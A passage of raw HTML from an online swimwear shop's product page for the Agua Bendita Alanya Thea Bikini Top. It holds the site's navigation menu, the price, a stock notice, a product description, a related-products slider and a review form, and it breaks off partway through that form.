href="https://www.butterfliesandbikinis.com/designers/luli-fama" ><span>Luli Fama </span></a></li><li class="level1 nav-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" ><span>Mar de Rosas</span></a></li><li class="level1 nav-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" ><span>OndadeMar </span></a></li><li class="level1 nav-1-11 category-item"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" ><span>Palmacea</span></a></li><li class="level1 nav-1-12 category-item"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" ><span>Peixoto</span></a></li><li class="level1 nav-1-13 category-item"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" ><span>PQ Swim</span></a></li><li class="level1 nav-1-14 category-item"><a href="https://www.butterfliesandbikinis.com/designers/slate" ><span>Slate</span></a></li><li class="level1 nav-1-15 category-item"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" ><span>Verdelimon</span></a></li><li class="level1 nav-1-16 category-item last"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.butterfliesandbikinis.com/what-is-new" class="level-top" ><span>What&#039;s New</span></a></li><li class="level0 nav-3 category-item level-top"><a href="https://www.butterfliesandbikinis.com/new" class="level-top" ><span>New</span></a></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/women" class="level-top" ><span>Women</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/women/tops-women" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-4-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/tops-women/jackets-women" ><span>Jackets</span></a></li><li class="level2 nav-4-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/hoodies-and-sweatshirts-women" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-4-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tees-women" ><span>Tees</span></a></li><li class="level2 nav-4-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tanks-women" ><span>Bras &amp; Tanks</span></a></li></ul></li><li class="level1 nav-4-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-4-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/pants-women" ><span>Pants</span></a></li><li class="level2 nav-4-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/shorts-women" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-5 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/beach" class="level-top" ><span>Beach</span></a><ul class="level0 submenu"><li class="level1 nav-5-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini" ><span>Bikini</span></a><ul class="level1 submenu"><li class="level2 nav-5-1-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops" ><span>Tops</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bandeau-top" ><span>Bandeau Bikini </span></a></li><li class="level3 nav-5-1-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bralette" ><span>Bralette</span></a></li><li class="level3 nav-5-1-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup" ><span>D-Cup</span></a></li><li class="level3 nav-5-1-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/halter" ><span>Halter</span></a></li><li class="level3 nav-5-1-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/high-neck" ><span>High Neck</span></a></li><li class="level3 nav-5-1-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/off-shoulder" ><span>Off Shoulder</span></a></li><li class="level3 nav-5-1-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/padded" ><span>Padded</span></a></li><li class="level3 nav-5-1-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/ruffles" ><span>Ruffles</span></a></li><li class="level3 nav-5-1-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string" ><span>String</span></a></li><li class="level3 nav-5-1-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/triangle" ><span>Triangle</span></a></li><li class="level3 nav-5-1-1-11 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/underwire" ><span>Underwire</span></a></li></ul></li><li class="level2 nav-5-1-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms" ><span>Bottoms</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/brazilian" ><span>Brazilian Bikinis</span></a></li><li class="level3 nav-5-1-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/cheeky" ><span>Cheeky Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/full" ><span>Full Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-leg" ><span>High Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-waisted" ><span>High Waisted Bikini</span></a></li><li class="level3 nav-5-1-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/moderate" ><span>Moderate Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/string" ><span>String Tie Bikini</span></a></li><li class="level3 nav-5-1-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/ruched" ><span>Ruched Bikini</span></a></li><li class="level3 nav-5-1-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/thong" ><span>Thong Bikini</span></a></li><li class="level3 nav-5-1-2-10 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/wavey" ><span>Wavey</span></a></li></ul></li></ul></li><li class="level1 nav-5-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear" ><span>Cover Up - Beachwear</span></a><ul class="level1 submenu"><li class="level2 nav-5-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/crochet" ><span>Crochet</span></a></li><li class="level2 nav-5-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/kimono" ><span>Kimono</span></a></li><li class="level2 nav-5-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/mesh" ><span>Mesh</span></a></li><li class="level2 nav-5-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pants" ><span>Pants</span></a></li><li class="level2 nav-5-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pareo" ><span>Pareo</span></a></li><li class="level2 nav-5-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/shorts" ><span>Shorts</span></a></li><li class="level2 nav-5-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/skirts" ><span>Skirts</span></a></li><li class="level2 nav-5-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/sleeveless" ><span>Sleeveless</span></a></li><li class="level2 nav-5-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/solids" ><span>Solids</span></a></li><li class="level2 nav-5-2-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tanks" ><span>Tanks</span></a></li><li class="level2 nav-5-2-11 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tunics" ><span>Tunics</span></a></li><li class="level2 nav-5-2-12 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/wraps" ><span>Wraps</span></a></li></ul></li><li class="level1 nav-5-3 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" ><span>One Piece</span></a></li></ul></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/men" class="level-top" ><span>Men</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/men/tops-men" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-6-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/tops-men/jackets-men" ><span>Jackets</span></a></li><li class="level2 nav-6-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/hoodies-and-sweatshirts-men" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-6-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tees-men" ><span>Tees</span></a></li><li class="level2 nav-6-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tanks-men" ><span>Tanks</span></a></li></ul></li><li class="level1 nav-6-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-6-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/pants-men" ><span>Pants</span></a></li><li class="level2 nav-6-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/shorts-men" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/gear" class="level-top" ><span>Gear</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first"><a href="https://www.butterfliesandbikinis.com/gear/bags" ><span>Bags</span></a></li><li class="level1 nav-7-2 category-item"><a href="https://www.butterfliesandbikinis.com/gear/fitness-equipment" ><span>Fitness Equipment</span></a></li><li class="level1 nav-7-3 category-item last"><a href="https://www.butterfliesandbikinis.com/gear/watches" ><span>Watches</span></a></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/street" class="level-top" ><span>Street</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/street/clothing" ><span>Clothing</span></a><ul class="level1 submenu"><li class="level2 nav-8-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" ><span>Dresses</span></a></li><li class="level2 nav-8-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" ><span>Hipster</span></a></li><li class="level2 nav-8-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" ><span>Lounge</span></a></li><li class="level2 nav-8-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" ><span>Romper - Jumpsuit</span></a></li><li class="level2 nav-8-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" ><span>Sandals</span></a></li><li class="level2 nav-8-1-6 category-item last"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" ><span>Shoes</span></a></li></ul></li><li class="level1 nav-8-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras" ><span>Bras</span></a><ul class="level1 submenu"><li class="level2 nav-8-2-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras/demi" ><span>Demi</span></a></li></ul></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties" ><span>Panties</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties/boy-shorts" ><span>Boy Shorts</span></a></li></ul></li><li class="level1 nav-8-4 category-item last"><a href="https://www.butterfliesandbikinis.com/street/intimates/lingerie" ><span>Lingerie</span></a></li></ul></li><li class="level0 nav-9 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/training" class="level-top" ><span>Training</span></a><ul class="level0 submenu"><li class="level1 nav-9-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/training/training-video" ><span>Video Download</span></a></li></ul></li><li class="level0 nav-10 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-10-1 category-item first"><a href="https://www.butterfliesandbikinis.com/accessories/hats" ><span>Hats</span></a></li><li class="level1 nav-10-2 category-item"><a href="https://www.butterfliesandbikinis.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-10-3 category-item last"><a href="https://www.butterfliesandbikinis.com/accessories/fragrance" ><span>Fragrance</span></a></li></ul></li><li class="level0 nav-11 category-item level-top"><a href="https://www.butterfliesandbikinis.com/sale" class="level-top" ><span>Sale</span></a></li><li class="level0 nav-12 last level-top"><a href="https://www.butterfliesandbikinis.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"> <span> Skip to the end of the images gallery </span></a></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"> <img alt="main product photo" class="lazyload gallery-placeholder__image" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/88500acc9d5202024f755f821214d7b0/a/g/agua-bendita-alanya-thea-bikini-top-lifestyle-detail.jpg" /></div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"> <span> Skip to the beginning of the images gallery </span></a></div><a id="gallery-next-area" tabindex="-1"></a></div><div class="amtheme-product-info"> <div class="page-title-wrapper product"> <h1 class="page-title" data-ui-id="page-title-wrapper" > Agua Bendita Alanya Thea Bikini Top </h1> </div><div class="amtheme-short-info"> <div class="product-reviews-summary empty"> <div class="reviews-actions"> <a class="action add -no-js-scroll" data-amtheme-js="review-form-open" aria-label="Add&#x20;Review" title="Add&#x20;Review" href="https://www.butterfliesandbikinis.com/new/agua-bendita-alanya-thea-bikini-top#review-form"> Be the first to review this product </a> </div> </div><div class="product-info-stock-sku"> <div class="stock unavailable" title="Availability"> <span>Out of stock</span> </div> <div class="product attribute sku"> <strong class="type">SKU</strong> <div class="value" >6184</div></div></div></div><div class="product-info-main"><div class="product attribute overview"> <div class="value" ><p>You'll love the flattering fit of the Agua Bendita Alanya Thea Bikini Top. The bralette style top features a center V detailing, adjustable shoulder straps and adjustable back tie for perfect fit. Fully lined, in sizes Small to X-Large/D Cup.</p><ul><li>bralette bikini top</li><li>center V detail</li><li>adjustable straps</li><li>back tie</li><li>fully lined</li></ul></div></div><div class="product-add-form" > <form data-product-sku="6184" data-amtheme-js="form" action="https://www.butterfliesandbikinis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWd1YS1iZW5kaXRhLWFsYW55YS10aGVhLWJpa2luaS10b3A~/product/9306/" method="post" id="product_addtocart_form" class="amtheme-form-cart" enctype="multipart/form-data" > <input type="hidden" name="product" value="9306" /> <input type="hidden" name="selected_configurable_option" value="" /> <input type="hidden" name="related_product" id="related-products-field" value="" /> <input type="hidden" name="item" value="9306" /> <input name="form_key" type="hidden" value="6tBUUNwyUEYNIUDB" /> <div class="amtheme-add-form-bottom -under"> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="9306" data-price-box="product-id-9306"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-9306" data-price-amount="110" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$110.00</span></span> </span></div></div> <div class="product-options-bottom"> </div> <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"> <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":9306,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWd1YS1iZW5kaXRhLWFsYW55YS10aGVhLWJpa2luaS10b3A~"}}' data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </span> <span class="amtheme-title"> Add to Wish List </span> </a> <a href="https://www.butterfliesandbikinis.com/sendfriend/product/send/id/9306/cat_id/17/" class="action mailto friend" title="Email" aria-label="Email"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-mail"/> </svg> </span> <span class="amtheme-title"> Email </span> </a></div><div class="product-info-social-widgets"><div class="widget block block-static-block"> <br><br><div class="sharethis-inline-share-buttons"></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_46 --></div></div></div></div> </div> </form></div></div></div></div><input name="form_key" type="hidden" value="6tBUUNwyUEYNIUDB" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.butterfliesandbikinis.com/mailchimp/campaign/check/"}}'></div> <div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap"> <div class="product info detailed" data-amtheme-js="product-info-detailed"> <div class="product data items" data-mage-init='{ "tabs":{ "openedState":"active", "icons": { "header": "amtheme-icon", "activeHeader": "amtheme-icon" } }, "amProductTabCaret":{} }'> <div class="data item title" id="tab-label-additional" data-role="collapsible" data-amtheme-js="item-title"> <a class="data switch" id="tab-label-additional-title" tabindex="-1" aria-label="label-additional-title" data-amtheme-js="additional-tab-trigger" data-toggle="trigger" href="#additional"> More Information </a> </div> <div class="data item content" id="additional" data-amtheme-js="additional" aria-labelledby="tab-label-additional-title" data-role="content"> <div class="am-custom-tab am-custom-tab-2"><div class="additional-attributes-wrapper table-wrapper"> <table class="data table additional-attributes" id="product-attribute-specs-table"> <caption class="table-caption">More Information</caption> <tbody> <tr> <th class="col label" scope="row">Position Type</th> <td class="col data" data-th="Position&#x20;Type">Tops</td> </tr> </tbody> </table> </div></div> </div> <div class="data item title" id="tab-label-reviews" data-role="collapsible" data-amtheme-js="item-title"> <a class="data switch" id="tab-label-reviews-title" tabindex="-1" aria-label="label-reviews-title" data-amtheme-js="reviews-tab-trigger" data-toggle="trigger" href="#reviews"> Reviews </a> </div> <div class="data item content" id="reviews" data-amtheme-js="reviews" aria-labelledby="tab-label-reviews-title" data-role="content"> <div class="am-custom-tab am-custom-tab-3"><div id="product-review-container" data-role="product-review"></div><div class="amtheme-reviews-aside -am-noreviews " data-amtheme-js="reviews-aside"> <div class="amtheme-heading"> <svg class="amtheme-icon" data-amtheme-js="review-back" aria-label="Close"> <use xlink:href="#icon-arrow-left" /> </svg> <span class="amtheme-title"> Ratings &amp; Reviews </span> </div> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div> </div></div> </div> </div> </div><style> @media only screen and (min-width: 768px) { [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] { max-width: 16.666666666667%; } } </style><div class="amtheme-reviews-tab -am-noreviews" data-mage-init='{"amReviewTab":{ "productReviewUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F9306\u002F"
}}'> <h4 class="amtheme-title"> Ratings &amp; Reviews </h4> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div></div> <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0"> <div class="block-title title" id="block-related-heading" role="heading" title="Related&#x20;Products" aria-level="2"> Related Products </div> <div class="block-content content" aria-labelledby="block-related-heading"> <div class="products wrapper grid products-grid products-related"> <ol class="products list items product-items amtheme-products-secondary amtheme-slick-slider" data-mage-init='{"slickSlider": { "isOnMobile": false, "sliderOptions": { "slidesToShow": 5, "responsive": [ { "breakpoint": 1280, "settings": { "slidesToShow": 4 } }, { "breakpoint": 960, "settings": { "slidesToShow": 3 } } ], "dots": true } }}' > <li class="item product product-item" style="display: none;"> <div class="product-item-info "> <a href="https://www.butterfliesandbikinis.com/new/agua-bendita-alanya-avy-bikini-bottom" title="Agua&#x20;Bendita&#x20;Alanya&#x20;Avy&#x20;Bikini&#x20;Bottom" class="product photo product-item-photo"> <span class="product-image-container" style="width:178px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/e2e92d09e8090261c92e8bdd10ebcf95/a/g/agua-bendita-alanya-avy-bikini-bottom-back.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/e2e92d09e8090261c92e8bdd10ebcf95/a/g/agua-bendita-alanya-avy-bikini-bottom-back.jpg" alt="Agua Bendita Alanya Avy Bikini Bottom"/></picture></span></span> </a> <div class="product details product-item-details"> <span class="product name product-item-name"> <a class="product-item-link" title="Agua&#x20;Bendita&#x20;Alanya&#x20;Avy&#x20;Bikini&#x20;Bottom" href="https://www.butterfliesandbikinis.com/new/agua-bendita-alanya-avy-bikini-bottom"> Agua Bendita Alanya Avy Bikini Bottom </a> </span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9301" data-price-box="product-id-9301"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-9301" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div> <div class="product actions product-item-actions"> <button type="button" title="Add&#x20;to&#x20;Cart" class="action tocart primary" data-amtheme-js="ajax-tocart" data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.butterfliesandbikinis.com&#x5C;&#x2F;new&#x5C;&#x2F;agua-bendita-alanya-avy-bikini-bottom&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;9301&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWd1YS1iZW5kaXRhLWFsYW55YS10aGVhLWJpa2luaS10b3A&#x7E;&quot;&#x7D;&#x7D;'> Add to Cart </button> </div> </div> </div> </li> </ol> </div> </div> </div> </div></div><div class="review-add amtheme-popup-block amtheme-reviewform-block" tabindex="0" data-amtheme-js="popup-overlay" data-mage-init='{"amPopup": { "trigger": "review-form-open", "isClosedByOuterClick": true }}'> <div class="popup-inner"> <button class="amtheme-button-close" tabindex="0" title="Close" aria-label="Close" data-amtheme-js="popup-close"> <svg class="amtheme-icon -icon-close"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="form-heading"> <h4 class="form-title"> Write your review </h4> <span class="product-name"> About the Agua Bendita Alanya Thea Bikini Top </span> </div> <div class="block-content"> <form action="https://www.butterfliesandbikinis.com/review/product/post/id/9306/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"> <input name="form_key" type="hidden" value="6tBUUNwyUEYNIUDB" /> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <legend class="legend review-legend"> You&#039;re reviewing: Agua Bendita Alanya Thea Bikini Top </legend> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"> <legend class="label"> Your Rating </legend> <div class="nested product-review-table" id="product-review-table"> <div class="choice review-field-rating"> <label class="label" id="Rating_rating_label"> Rating </label> <div class="rating-stars-block"> <input type="radio" name="ratings[4]" id="Rating_5" value="20" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_5_label" /> <label class="rating-star rating-5" for="Rating_5" title="5&#x20;stars" id="Rating_5_label"> </label> <input type="radio" name="ratings[4]" id="Rating_4" value="19" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_4_label" /> <label class="rating-star rating-4" for="Rating_4" title="4&#x20;stars" id="Rating_4_label"> </label> <input type="radio" name="ratings[4]" id="Rating_3" value="18" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_3_label" /> <label class="rating-star rating-3" for="Rating_3" title="3&#x20;stars" id="Rating_3_label"> </label> <input type="radio" name="ratings[4]" id="Rating_2" value="17" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_2_label" /> <label class="rating-star rating-2" for="Rating_2" title="2&#x20;stars" id="Rating_2_label"> </label> <input type="radio" name="ratings[4]" id="Rating_1" value="16" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_1_label" /> <label class="rating-star rating-1" for="Rating_1" title="1&#x20;star" id="Rating_1_label"> </label> </div> </div> </div> <input type="hidden" name="validate_rating" class="validate-rating" value="" /> </fieldset> <div class="field review-field-nickname required"> <label for="nickname_field" class="label"> Nickname </label> <div class="control"> <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /> </div> </div> <div class="field review-field-summary required"> <label for="summary_field" class="label"> Summary </label> <div class="control"> <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /> </div> </div> <div class="field review-field-text required"> <label for="review_field" class="label"> Review </label> <div class="control"> <textarea name="detail"
                                      id="review_field"
                                      cols="5"
                                      rows="3"
                                      data-validate="{required:true}"
